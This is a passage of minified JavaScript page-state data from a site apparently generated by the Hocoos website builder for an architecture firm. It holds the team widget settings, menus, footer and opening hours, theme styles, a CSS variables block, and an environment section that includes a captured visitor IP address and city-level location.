"clktxm2xz08kk306hvrr2k43a", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2y008kl306hl394ajs6" }, isEnabled: d } }, position: { lczText: { lczKey: "clktxm2y008kp306hwjjkctlz", lczValue: "Project Architect" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, memberName: { lczText: { lczKey: "clktxm2y008kn306hdo5gyj4s", lczValue: "Olivia Don" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, socialLinkList: { items: [{ key: 9959974409591, link: G, type: b }, { key: 14389188149791, link: H, type: A }, { key: 6655970587601, link: I, type: h }, { key: 2328429517141, link: J, type: q }], isEnabled: d, customLinkItems: [] } }, { key: 4838721995981, image: { key: 10186688355141, type: b, imageUrl: "\u002Fimg-pack\u002F476\u002F%D0%BA2.jpg", imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2y108kr306hknwpnji3", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2y108ks306husxzas80" }, isEnabled: d } }, position: { lczText: { lczKey: "clktxm2y208kw306h3u95o5b0", lczValue: "Senior Architect" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, memberName: { lczText: { lczKey: "clktxm2y208ku306h07pv1d1c", lczValue: "John Poll" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, socialLinkList: { items: [{ key: 7979867968291, link: G, type: b }, { key: 11736970251391, link: H, type: A }, { key: 3242690529261, link: I, type: h }, { key: 8813770557931, link: J, type: q }], isEnabled: d, customLinkItems: [] } }, { key: 14309669842811, image: { key: 15901273778341, type: b, imageUrl: "\u002Fimg-pack\u002F476\u002F%D0%BA3.jpg", imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2y308ky306h5a438vn0", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2y308kz306hlojx3h5n" }, isEnabled: d } }, position: { lczText: { lczKey: "clktxm2y408l3306h51rb05q5", lczValue: "Design Architect" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, memberName: { lczText: { lczKey: "clktxm2y308l1306hrlb649z0", lczValue: "Kate State" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, socialLinkList: { items: [{ key: 8507470745681, link: G, type: b }, { key: 10235959002971, link: H, type: A }, { key: 12219693442211, link: I, type: h }, { key: 15700994185991, link: J, type: q }], isEnabled: d, customLinkItems: [] } }, { key: 9695424436701, image: { key: 12534752377891, type: b, imageUrl: "\u002Fimg-pack\u002F476\u002F%D0%BA4.jpg", imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2y408l5306hmd0myrvy", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2y408l6306h7aw1ho4p" }, isEnabled: d } }, position: { lczText: { lczKey: "clktxm2y508la306hg53u1sbg", lczValue: "Construction Manager" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, memberName: { lczText: { lczKey: "clktxm2y508l8306hn8rjaluy", lczValue: "David Smith" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, socialLinkList: { items: [{ key: 8747847320301, link: G, type: b }, { key: 12557998358901, link: H, type: A }, { key: 7145460598161, link: I, type: h }, { key: 10858183517561, link: J, type: q }], isEnabled: d, customLinkItems: [] } }], title: { lczText: { lczKey: "clktxm2xz08kg306hxvr6angm", lczValue: "Our team" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, button: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2yf08mx306ha4ar2w9v", lczValue: E }, urlType: b, isEnabled: a, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: p }, enabled: d, subtitle: { lczText: { lczKey: "clktxm2xz08ki306h35rcvxvc", lczValue: "We are professionals" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, itemsCount: t, widgetType: "OurTeamSettingsT1", description: { lczText: { lczKey: "clktxm2xz08kj306hcqz1nnex", lczValue: "Our team is knowledgeable and experienced in the field of architecture. We collaborate with each other to create modern, innovative designs that meet all of our clients' needs. Our collective vision allows us to take on any challenge and achieve successful outcomes." }, maxChars: D, isEnabled: d, isTextAnimationEnabled: a }, imageResize: { width: X, height: X }, widgetCategory: "OurTeamSettings", widgetVariation: "OurTeamSettingsT1V14", widgetTopPadding: F, widgetBottomPadding: F, multiEnableWidgetElements: { position: { label: "Position", isEnabled: d }, memberName: { label: "Member Name", isEnabled: d }, socialLinkList: { label: "Social list", isEnabled: d } } }, isEnabled: d, isHiddenOnMobile: a }]; ad.createdAt = "2023-08-02T16:18:29.2313350+00:00"; ad.siteId = Y; ad.isDeleted = a; ad.userAuthId = ah; return { layout: "default", data: [{ page: ad }], fetch: { "WebsiteLayout:0": { site: { isDeleted: a, id: Y, title: _, userAuthId: ah, subscriptionPlan: b, homePageSettings: { pageTemplateType: b }, layoutType: b, menuType: b, alignMenuType: b, menuItems: [{ key: 872932590, name: $, nameLcz: { lczKey: "lcz_clktxmxnzdyte014zwosoqkof", lczValue: $ }, pageId: 424981, pageSlug: "home", linkType: b, linkPageType: b, pageType: b, isEnabled: d, isTargetBlank: a }, { key: 1065564451, name: L, nameLcz: { lczKey: "lcz_clktxmxo4dytf014zemohb8v9", lczValue: L }, pageId: ae, pageSlug: af, linkType: b, linkPageType: b, pageType: t, isEnabled: d, isTargetBlank: a }, { key: 232612738, name: aj, nameLcz: { lczKey: "lcz_clktxmxo9dytg014ziro3pc28", lczValue: aj }, pageId: 424983, pageSlug: "services", linkType: b, linkPageType: b, pageType: z, isEnabled: d, isTargetBlank: a }, { key: 1547144417, name: ak, nameLcz: { lczKey: "lcz_clktxmxoddyth014z4k4trlpw", lczValue: ak }, pageId: 424984, pageSlug: "testimonials", linkType: b, linkPageType: b, pageType: 8, isEnabled: d, isTargetBlank: a }, { key: 617876713, name: al, nameLcz: { lczKey: "lcz_clktxmxogdyti014za92tuq8v", lczValue: al }, pageId: 424985, pageSlug: "contact-us", linkType: b, linkPageType: b, pageType: p, isEnabled: d, isTargetBlank: a }], headerSettings: { enabledSettings: { "1": { displayLabel: d, isEnabled: d }, "2": { displayLabel: d, isEnabled: d }, "3": { displayLabel: d, isEnabled: d }, "4": { displayLabel: d, isEnabled: d }, "5": { displayLabel: d, isEnabled: d }, "6": { displayLabel: d, isEnabled: d }, "7": { displayLabel: d, isEnabled: d } }, shoppingCartType: b, structureType: b, menuAlignType: b, menuAnimationType: b, phones: [{ number: am, isLabelEnabled: a, description: _ }], emails: [{ address: an, isLabelEnabled: a, description: _ }], socialNetworks: [], locations: [{ address: ao, isLabelEnabled: d, latLng: { lat: 17.385044, lng: 78.486671 } }], search: {}, contactsOrder: [h, q, z], button: { lczText: { lczKey: "lcz_clktxmxgcdyt4014zqesu748w", lczValue: "Contact us" }, type: b, labelType: b, urlType: q, page: { id: c, linkType: b }, defaultLinkingPageType: b, isTargetBlank: a, isEnabled: d, isEnabledIcon: a }, isSticky: a }, headerLogo: { type: q, image: { type: b, imageUrl: ap }, name: aq }, footerSettings: { structureType: q, enabledSettings: { "1": { displayLabel: a, isEnabled: a }, "2": { displayLabel: a, isEnabled: a }, "3": { displayLabel: a, isEnabled: a }, "4": { displayLabel: a, isEnabled: a }, "5": { displayLabel: a, isEnabled: a }, "6": { displayLabel: a, isEnabled: a }, "7": { displayLabel: d, isEnabled: d }, "8": { displayLabel: d, isEnabled: d } }, contacts: [{ type: t, value: an }, { type: q, value: ao }, { type: h, value: am }], socialNetworks: { "1": "https:\u002F\u002Ffacebook.com", "2": "https:\u002F\u002Finstagram.com", "3": "https:\u002F\u002Ftwitter.com", "4": "https:\u002F\u002Fyoutube.com" }, showUsernameInFooterSocialNetworks: d, newsletter: { mailingListId: 94679, title: "Newsletter", buttonText: "Subscribe now" }, policies: [{ key: 8671157317341, title: "Policy", type: h, isActive: d }], workingTime: { isAlwaysActive: a, isMergedSchedule: d, mon: { key: c, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, tue: { key: b, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, wed: { key: q, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, thu: { key: h, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, fri: { key: t, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, sat: { key: z, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, sun: { key: A, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d } } }, footerMenuItems: [{ key: b, name: $, linkType: b, linkPageType: b, pageType: c, isEnabled: d, isTargetBlank: a }], footerLogo: { type: q, image: { type: b, imageUrl: ap }, name: aq }, footerCopyright: "Created with 💖 by Hocoos \u003Ca href=\"https:\u002F\u002Fhocoos.com\u002F\" target =\"_blank\" \u003E AI Website Builder\u003C\u002Fa\u003E", styles: { bodyBg: f, bodyColor: l, bodyFontFamily: j, bodyFontSize: s, bodyFontWeight: r, bodyFontStyle: k, bodyLineHeight: o, bodyTextTransform: e, bodyTextLetterSpacing: e, primaryFont: j, secondaryFont: j, pageContainer: "1150px", primaryColor: g, secondaryColor: i, accentColor: K, mutedColor: l, fifthColor: f, sixthColor: f, seventhColor: f, whiteColor: g, blackColor: f, transparentColor: B, primaryBorder: "1px solid #FFFFFF", secondaryBorder: "1px solid #CD9C8A", accentBorder: "1px solid #A03403", borderRadius: "0", headerBg: l, headerColor: g, headerHoverColor: i, headerActiveColor: i, headerFontFamily: j, headerFontSize: s, headerFontWeight: r, headerFontStyle: k, headerLineHeight: o, headerTextTransform: e, footerBg: f, footerColor: l, footerFontFamily: j, footerFontSize: s, footerFontWeight: r, footerFontStyle: k, footerLineHeight: o, footerTextTransform: e, headlineH1Color: i, headlineH1FontFamily: j, headlineH1FontSize: "50px", headlineH1FontWeight: y, headlineH1FontStyle: k, headlineH1LineHeight: o, headlineH1TextTransform: e, headlineH1TextDecoration: e, headlineH1LineVisible: "block", headlineH1LineBg: g, headlineH2Color: i, headlineH2FontFamily: j, headlineH2FontSize: "40px", headlineH2FontWeight: y, headlineH2FontStyle: k, headlineH2LineHeight: o, headlineH2TextTransform: e, headlineH2TextDecoration: e, subTitleH3Color: g, subTitleH3FontFamily: j, subTitleH3FontSize: "24px", subTitleH3FontWeight: r, subTitleH3FontStyle: k, subTitleH3LineHeight: o, subTitleH3TextTransform: e, subTitleH3TextDecoration: e, subTitleH4Color: g, subTitleH4FontFamily: j, subTitleH4FontSize: "22px", subTitleH4FontWeight: y, subTitleH4FontStyle: k, subTitleH4LineHeight: o, subTitleH4TextTransform: e, subTitleH4TextDecoration: e, bodyText1Color: i, bodyText1FontFamily: j, bodyText1FontSize: "20px", bodyText1FontWeight: r, bodyText1FontStyle: k, bodyText1LineHeight: aa, bodyText1TextTransform: e, bodyText1TextDecoration: e, bodyText2Color: g, bodyText2FontFamily: j, bodyText2FontSize: ab, bodyText2FontWeight: r, bodyText2FontStyle: k, bodyText2LineHeight: aa, bodyText2TextTransform: e, bodyText2TextDecoration: e, bodyText3Color: g, bodyText3FontFamily: j, bodyText3FontSize: s, bodyText3FontWeight: "300", bodyText3FontStyle: k, bodyText3LineHeight: aa, bodyText3TextTransform: e, bodyText3TextDecoration: e, overline1Color: g, overline1FontFamily: j, overline1FontSize: s, overline1FontWeight: y, overline1FontStyle: k, overline1LineHeight: o, overline1TextTransform: e, overline1TextDecoration: e, overline2Color: f, overline2FontFamily: j, overline2FontSize: "14px", overline2FontWeight: y, overline2FontStyle: k, overline2LineHeight: o, overline2TextTransform: e, overline2TextDecoration: e, caption1Color: g, caption1FontFamily: j, caption1FontSize: ab, caption1FontWeight: y, caption1FontStyle: k, caption1LineHeight: o, caption1TextTransform: e, caption1TextDecoration: e, caption2Color: g, caption2FontFamily: j, caption2FontSize: ab, caption2FontWeight: r, caption2FontStyle: k, caption2LineHeight: o, caption2TextTransform: e, caption2TextDecoration: "line-through", caption3Color: g, caption3FontFamily: j, caption3FontSize: "12px", caption3FontWeight: r, caption3FontStyle: k, caption3LineHeight: o, caption3TextTransform: e, caption3TextDecoration: e, fieldLabelColor: i, fieldLabelFontFamily: j, fieldLabelFontSize: s, fieldLabelFontWeight: r, fieldLabelFontStyle: k, fieldLabelLineHeight: o, fieldLabelTextTransform: e, fieldLabelTextDecoration: e, inputFieldColor: i, inputFieldBg: g, inputFieldBorderColor: i, inputFieldFocusBorderColor: f, inputFieldFontFamily: j, inputFieldFontSize: s, inputFieldFontWeight: r, inputFieldFontStyle: k, inputFieldLineHeight: o, inputFieldTextTransform: e, inputFieldTextDecoration: e, btnFontFamily: j, btnFontSize: s, btnFontWeight: y, btnFontStyle: k, btnTextTransform: "uppercase", btnTextDecoration: e, btnBg: i, btnHoverBg: B, btnColor: f, btnHoverColor: i, btnBorderColor: i, btnHoverBorderColor: i, btnBorderRadius: ac, btnBorderWidth: ar, btnBorderStyle: "solid", btnPrimaryBg: l, btnPrimaryHoverBg: B, btnPrimaryColor: f, btnPrimaryHoverColor: l, btnPrimaryBorderColor: l, btnPrimaryHoverBorderColor: l, btnPrimaryDisabledBg: i, btnPrimaryDisabledColor: f, btnSecondaryBg: B, btnSecondaryHoverBg: i, btnSecondaryColor: i, btnSecondaryHoverColor: f, btnSecondaryBorderColor: i, btnSecondaryHoverBorderColor: i, btnLinkColor: i, btnLinkHoverColor: l, btnLinkTextDecoration: "underline", btnLinkLabelIcon: "\"e91f\"", imageBorderRadius: ac, gridItemBorderRadius: ac, accordionBg: f, accordionColor: g, accordionBorderColor: K, accordionHeadBg: f, accordionHeadColor: i, miniBannerBg: f, miniBannerBorderColor: K, cardsBg: f, cardsBorderColor: K, tabBg: g, tabColor: f, tabHoverBg: g, tabHoverColor: l, tabActiveBg: g, tabActiveColor: l, tabFontFamily: j, tabFontSize: s, tabFontWeight: r, tabActiveFontWeight: r, tabFontStyle: k, tabTextTransform: e, tabTextDecoration: e, overlayBg: "rgba(0,0,0, 0.5)", overlayColor: i, imageBackdropFilter: ar, sliderLeftNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-6.png')", sliderRightNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-6.png')", sliderBottomLeftNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-70.png')", sliderBottomRightNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-70.png')", widgetTintBackgroundColor: "#1f1f1f", storeBodyBg: g, storeBodyColor: f, storeBtnPrimaryBg: l, storeBtnPrimaryHoverBg: f, storeBtnPrimaryColor: g, storeBtnPrimaryHoverColor: g, storeBtnPrimaryBorderColor: l, storeBtnPrimaryHoverBorderColor: l, storeBtnPrimaryDisabledBg: i, storeBtnPrimaryDisabledColor: f, storeBtnSecondaryBg: B, storeBtnSecondaryHoverBg: l, storeBtnSecondaryColor: f, storeBtnSecondaryHoverColor: g, storeBtnSecondaryBorderColor: f, storeBtnSecondaryHoverBorderColor: g, storeBtnSecondaryDisabledBg: i, storeBtnSecondaryDisabledColor: f, blogBodyBg: g, blogBodyColor: f, blogBtnPrimaryBg: f, blogBtnPrimaryHoverBg: f, blogBtnPrimaryColor: g, blogBtnPrimaryHoverColor: g, blogBtnPrimaryBorderColor: f, blogBtnPrimaryHoverBorderColor: f, blogBtnPrimaryDisabledBg: i, blogBtnPrimaryDisabledColor: l, blogBtnSecondaryBg: g, blogBtnSecondaryHoverBg: g, blogBtnSecondaryColor: f, blogBtnSecondaryHoverColor: f, blogBtnSecondaryBorderColor: f, blogBtnSecondaryHoverBorderColor: f, blogBtnSecondaryDisabledBg: g, blogBtnSecondaryDisabledColor: l }, fonts: [{ name: as, family: j, url: at }, { name: as, family: j, url: at }], linkButtonLabelType: q, sliderIndicatorsType: h, imageFilterSetting: { isEnabledLightTones: d, opacityPercentage: 10, blur: t, isEnabledBlur: a, type: b }, domain: ai, enabledApps: { "1": { isEnabled: a }, "2": { isEnabled: a }, "3": { isEnabled: a }, "4": { isEnabled: d }, "5": { isEnabled: a }, "6": { isEnabled: a }, "7": { isEnabled: a } }, vimeoFolderUri: "\u002Fusers\u002F139537729\u002Fprojects\u002F17215982", marketingIntegrationSettings: { "1": { isEnabled: a }, "2": { isEnabled: a }, "3": { isEnabled: a }, "4": { isEnabled: a }, "5": { isEnabled: a }, "6": { isEnabled: a }, "7": { isEnabled: a }, "8": { isEnabled: a }, "9": { isEnabled: a }, "10": { isEnabled: a, customScripts: [{ isEnabled: a, positionType: b }] } }, paymentCountryCode: au, paymentCurrencyCode: "INR", defaultLanguage: b, defaultLanguageCode: "en" }, styles: ":root{\n--bodyBg: #000000;\n--bodyColor: #FF8620;\n--bodyFontFamily: 'Quicksand', sans-serif;\n--bodyFontSize: 16px;\n--bodyFontWeight: 400;\n--bodyFontStyle: normal;\n--bodyLineHeight: 1.2;\n--bodyTextTransform: inherit;\n--bodyTextLetterSpacing: inherit;\n--primaryFont: 'Quicksand', sans-serif;\n--secondaryFont: 'Quicksand', sans-serif;\n--pageContainer: 1150px;\n--primaryColor: #FFFFFF;\n--secondaryColor: #CD9C8A;\n--accentColor: #A03403;\n--mutedColor: #FF8620;\n--fifthColor: #000000;\n--sixthColor: #000000;\n--seventhColor: #000000;\n--whiteColor: #FFFFFF;\n--blackColor: #000000;\n--transparentColor: transparent;\n--primaryBorder: 1px solid #FFFFFF;\n--secondaryBorder: 1px solid #CD9C8A;\n--accentBorder: 1px solid #A03403;\n--borderRadius: 0;\n--headerBg: #FF8620;\n--headerColor: #FFFFFF;\n--headerHoverColor: #CD9C8A;\n--headerActiveColor: #CD9C8A;\n--headerFontFamily: 'Quicksand', sans-serif;\n--headerFontSize: 16px;\n--headerFontWeight: 400;\n--headerFontStyle: normal;\n--headerLineHeight: 1.2;\n--headerTextTransform: inherit;\n--footerBg: #000000;\n--footerColor: #FF8620;\n--footerFontFamily: 'Quicksand', sans-serif;\n--footerFontSize: 16px;\n--footerFontWeight: 400;\n--footerFontStyle: normal;\n--footerLineHeight: 1.2;\n--footerTextTransform: inherit;\n--headlineH1Color: #CD9C8A;\n--headlineH1FontFamily: 'Quicksand', sans-serif;\n--headlineH1FontSize: 50px;\n--headlineH1FontWeight: 600;\n--headlineH1FontStyle: normal;\n--headlineH1LineHeight: 1.2;\n--headlineH1TextTransform: inherit;\n--headlineH1TextDecoration: inherit;\n--headlineH1LineVisible: block;\n--headlineH1LineBg: #FFFFFF;\n--headlineH2Color: #CD9C8A;\n--headlineH2FontFamily: 'Quicksand', sans-serif;\n--headlineH2FontSize: 40px;\n--headlineH2FontWeight: 600;\n--headlineH2FontStyle: normal;\n--headlineH2LineHeight: 1.2;\n--headlineH2TextTransform: inherit;\n--headlineH2TextDecoration: inherit;\n--subTitleH3Color: #FFFFFF;\n--subTitleH3FontFamily: 'Quicksand', sans-serif;\n--subTitleH3FontSize: 24px;\n--subTitleH3FontWeight: 400;\n--subTitleH3FontStyle: normal;\n--subTitleH3LineHeight: 1.2;\n--subTitleH3TextTransform: inherit;\n--subTitleH3TextDecoration: inherit;\n--subTitleH4Color: #FFFFFF;\n--subTitleH4FontFamily: 'Quicksand', sans-serif;\n--subTitleH4FontSize: 22px;\n--subTitleH4FontWeight: 600;\n--subTitleH4FontStyle: normal;\n--subTitleH4LineHeight: 1.2;\n--subTitleH4TextTransform: inherit;\n--subTitleH4TextDecoration: inherit;\n--bodyText1Color: #CD9C8A;\n--bodyText1FontFamily: 'Quicksand', sans-serif;\n--bodyText1FontSize: 20px;\n--bodyText1FontWeight: 400;\n--bodyText1FontStyle: normal;\n--bodyText1LineHeight: 1.6;\n--bodyText1TextTransform: inherit;\n--bodyText1TextDecoration: inherit;\n--bodyText2Color: #FFFFFF;\n--bodyText2FontFamily: 'Quicksand', sans-serif;\n--bodyText2FontSize: 18px;\n--bodyText2FontWeight: 400;\n--bodyText2FontStyle: normal;\n--bodyText2LineHeight: 1.6;\n--bodyText2TextTransform: inherit;\n--bodyText2TextDecoration: inherit;\n--bodyText3Color: #FFFFFF;\n--bodyText3FontFamily: 'Quicksand', sans-serif;\n--bodyText3FontSize: 16px;\n--bodyText3FontWeight: 300;\n--bodyText3FontStyle: normal;\n--bodyText3LineHeight: 1.6;\n--bodyText3TextTransform: inherit;\n--bodyText3TextDecoration: inherit;\n--overline1Color: #FFFFFF;\n--overline1FontFamily: 'Quicksand', sans-serif;\n--overline1FontSize: 16px;\n--overline1FontWeight: 600;\n--overline1FontStyle: normal;\n--overline1LineHeight: 1.2;\n--overline1TextTransform: inherit;\n--overline1TextDecoration: inherit;\n--overline2Color: #000000;\n--overline2FontFamily: 'Quicksand', sans-serif;\n--overline2FontSize: 14px;\n--overline2FontWeight: 600;\n--overline2FontStyle: normal;\n--overline2LineHeight: 1.2;\n--overline2TextTransform: inherit;\n--overline2TextDecoration: inherit;\n--caption1Color: #FFFFFF;\n--caption1FontFamily: 'Quicksand', sans-serif;\n--caption1FontSize: 18px;\n--caption1FontWeight: 600;\n--caption1FontStyle: normal;\n--caption1LineHeight: 1.2;\n--caption1TextTransform: inherit;\n--caption1TextDecoration: inherit;\n--caption2Color: #FFFFFF;\n--caption2FontFamily: 'Quicksand', sans-serif;\n--caption2FontSize: 18px;\n--caption2FontWeight: 400;\n--caption2FontStyle: normal;\n--caption2LineHeight: 1.2;\n--caption2TextTransform: inherit;\n--caption2TextDecoration: line-through;\n--caption3Color: #FFFFFF;\n--caption3FontFamily: 'Quicksand', sans-serif;\n--caption3FontSize: 12px;\n--caption3FontWeight: 400;\n--caption3FontStyle: normal;\n--caption3LineHeight: 1.2;\n--caption3TextTransform: inherit;\n--caption3TextDecoration: inherit;\n--fieldLabelColor: #CD9C8A;\n--fieldLabelFontFamily: 'Quicksand', sans-serif;\n--fieldLabelFontSize: 16px;\n--fieldLabelFontWeight: 400;\n--fieldLabelFontStyle: normal;\n--fieldLabelLineHeight: 1.2;\n--fieldLabelTextTransform: inherit;\n--fieldLabelTextDecoration: inherit;\n--inputFieldColor: #CD9C8A;\n--inputFieldBg: #FFFFFF;\n--inputFieldBorderColor: #CD9C8A;\n--inputFieldFocusBorderColor: #000000;\n--inputFieldFontFamily: 'Quicksand', sans-serif;\n--inputFieldFontSize: 16px;\n--inputFieldFontWeight: 400;\n--inputFieldFontStyle: normal;\n--inputFieldLineHeight: 1.2;\n--inputFieldTextTransform: inherit;\n--inputFieldTextDecoration: inherit;\n--btnFontFamily: 'Quicksand', sans-serif;\n--btnFontSize: 16px;\n--btnFontWeight: 600;\n--btnFontStyle: normal;\n--btnTextTransform: uppercase;\n--btnTextDecoration: inherit;\n--btnBg: #CD9C8A;\n--btnHoverBg: transparent;\n--btnColor: #000000;\n--btnHoverColor: #CD9C8A;\n--btnBorderColor: #CD9C8A;\n--btnHoverBorderColor: #CD9C8A;\n--btnBorderRadius: 0px;\n--btnBorderWidth: 1px;\n--btnBorderStyle: solid;\n--btnPrimaryBg: #FF8620;\n--btnPrimaryHoverBg: transparent;\n--btnPrimaryColor: #000000;\n--btnPrimaryHoverColor: #FF8620;\n--btnPrimaryBorderColor: #FF8620;\n--btnPrimaryHoverBorderColor: #FF8620;\n--btnPrimaryDisabledBg: #CD9C8A;\n--btnPrimaryDisabledColor: #000000;\n--btnSecondaryBg: transparent;\n--btnSecondaryHoverBg: #CD9C8A;\n--btnSecondaryColor: #CD9C8A;\n--btnSecondaryHoverColor: #000000;\n--btnSecondaryBorderColor: #CD9C8A;\n--btnSecondaryHoverBorderColor: #CD9C8A;\n--btnLinkColor: #CD9C8A;\n--btnLinkHoverColor: #FF8620;\n--btnLinkTextDecoration: underline;\n--btnLinkLabelIcon: \"e91f\";\n--imageBorderRadius: 0px;\n--gridItemBorderRadius: 0px;\n--accordionBg: #000000;\n--accordionColor: #FFFFFF;\n--accordionBorderColor: #A03403;\n--accordionHeadBg: #000000;\n--accordionHeadColor: #CD9C8A;\n--miniBannerBg: #000000;\n--miniBannerBorderColor: #A03403;\n--cardsBg: #000000;\n--cardsBorderColor: #A03403;\n--tabBg: #FFFFFF;\n--tabColor: #000000;\n--tabHoverBg: #FFFFFF;\n--tabHoverColor: #FF8620;\n--tabActiveBg: #FFFFFF;\n--tabActiveColor: #FF8620;\n--tabFontFamily: 'Quicksand', sans-serif;\n--tabFontSize: 16px;\n--tabFontWeight: 400;\n--tabActiveFontWeight: 400;\n--tabFontStyle: normal;\n--tabTextTransform: inherit;\n--tabTextDecoration: inherit;\n--overlayBg: rgba(0,0,0, 0.5);\n--overlayColor: #CD9C8A;\n--imageBackdropFilter: 1px;\n--sliderLeftNavIcon: url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-6.png');\n--sliderRightNavIcon: url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-6.png');\n--sliderBottomLeftNavIcon: url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-70.png');\n--sliderBottomRightNavIcon: url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-70.png');\n--widgetTintBackgroundColor: #1f1f1f;\n--storeBodyBg: #FFFFFF;\n--storeBodyColor: #000000;\n--storeBtnPrimaryBg: #FF8620;\n--storeBtnPrimaryHoverBg: #000000;\n--storeBtnPrimaryColor: #FFFFFF;\n--storeBtnPrimaryHoverColor: #FFFFFF;\n--storeBtnPrimaryBorderColor: #FF8620;\n--storeBtnPrimaryHoverBorderColor: #FF8620;\n--storeBtnPrimaryDisabledBg: #CD9C8A;\n--storeBtnPrimaryDisabledColor: #000000;\n--storeBtnSecondaryBg: transparent;\n--storeBtnSecondaryHoverBg: #FF8620;\n--storeBtnSecondaryColor: #000000;\n--storeBtnSecondaryHoverColor: #FFFFFF;\n--storeBtnSecondaryBorderColor: #000000;\n--storeBtnSecondaryHoverBorderColor: #FFFFFF;\n--storeBtnSecondaryDisabledBg: #CD9C8A;\n--storeBtnSecondaryDisabledColor: #000000;\n--blogBodyBg: #FFFFFF;\n--blogBodyColor: #000000;\n--blogBtnPrimaryBg: #000000;\n--blogBtnPrimaryHoverBg: #000000;\n--blogBtnPrimaryColor: #FFFFFF;\n--blogBtnPrimaryHoverColor: #FFFFFF;\n--blogBtnPrimaryBorderColor: #000000;\n--blogBtnPrimaryHoverBorderColor: #000000;\n--blogBtnPrimaryDisabledBg: #CD9C8A;\n--blogBtnPrimaryDisabledColor: #FF8620;\n--blogBtnSecondaryBg: #FFFFFF;\n--blogBtnSecondaryHoverBg: #FFFFFF;\n--blogBtnSecondaryColor: #000000;\n--blogBtnSecondaryHoverColor: #000000;\n--blogBtnSecondaryBorderColor: #000000;\n--blogBtnSecondaryHoverBorderColor: #000000;\n--blogBtnSecondaryDisabledBg: #FFFFFF;\n--blogBtnSecondaryDisabledColor: #FF8620;\n}", integrationSettings: { "1": { isEnabled: a }, "2": { isEnabled: a }, "3": { isEnabled: a }, "4": { isEnabled: a }, "5": { isEnabled: a }, "6": { isEnabled: a }, "7": { isEnabled: a }, "8": { isEnabled: a }, "9": { isEnabled: a }, "10": { isEnabled: a, customScripts: [{ isEnabled: a, positionType: b }] } }, faviconUrl: "https:\u002F\u002Fimg1.hocoos.com\u002Fstatic\u002Fimg\u002Fdefault-favicons\u002Ffavicon-v1.svg" } }, error: Z, state: { env: { BASE_URL: "https:\u002F\u002Fpansy4128.hocoos.com", API_URL: "https:\u002F\u002Fpansy4128.hocoos.com\u002Fjson\u002Freply\u002F", DOMAIN: ai }, loading: a, partialLoading: a, userSession: Z, userAgent: "Mozilla\u002F5.0 (Windows NT 10.0; Win64; x64) AppleWebKit\u002F537.36 (KHTML, like Gecko) Chrome\u002F114.0.0.0 Safari\u002F537.36", userIp: "2409:40f0:4a:ceb8:98f1:73ef:dd36:e0f6", userGeo: { ip: "2409:40f0:4a:ceb8:98f1:73ef:dd36:e0f6", country_code: au, region_code: "TG", city: "Hyderabad", postal: "500072" }, isMobile: a, siteId: Y, site: { isDeleted: a, id: Y, title: _, userAuthId: ah, subscriptionPlan: b, homePageSettings: { pageTemplateType: b }, layoutType: b, menuType: 